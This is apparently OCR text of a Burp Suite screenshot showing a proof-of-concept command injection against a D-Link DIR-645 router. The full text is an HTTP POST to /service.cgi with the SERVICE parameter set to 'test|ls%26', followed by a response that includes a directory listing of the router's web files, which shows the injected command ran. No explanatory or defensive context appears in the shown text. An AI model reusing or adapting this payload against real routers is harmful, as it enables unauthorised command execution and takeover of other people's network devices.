 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 8 × 9 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
POST /service.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686;
rv:50.0) Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: uid=EfmFU7npH1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31

ACTION=START&SERVICE=test|ls%26
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
Date: Sat, 01 Jan 2000 05:33:48 GMT
Connection: close
Content-Type: text/xml
Content-Length: 1941

<?xml version="1.0" encoding="utf-8"?>
<report>
<result>OK</result>
<message></message>
</report>
support.php
bsc_wlan_wifitest.php
portal
wiz_freset.php
spt_adv.php
bsc_wan.php
tools_system.php
session.cgi
adv_qos.php
wpsstate.php
router_info.xml
conntrack.cgi
open_dns.php
adv_network.php
wandetect.php
bsc_wlan.php
web_filter_info.php
info.php